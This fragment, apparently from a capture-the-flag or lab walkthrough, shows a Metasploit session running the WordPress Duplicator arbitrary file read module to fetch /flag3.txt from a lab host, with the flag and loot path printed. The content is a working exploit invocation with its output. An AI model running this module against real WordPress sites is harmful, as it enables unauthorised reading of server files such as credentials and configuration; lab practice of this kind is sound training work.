 msf6 auxiliary(scanner/http/wp_duplicator_file_read) > set FILEPATH /flag3
.txt
FILEPATH ⇒ /flag3.txt
msf6 auxiliary(scanner/http/wp_duplicator_file_read) > run
[*] Downloading file...
FLAG3{152357a586584636a57dfe26f236d513}
[+] File saved in: /root/.msf4/loot/20251118011725_default_192.164.92.4_du
plicator.trave_578395.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed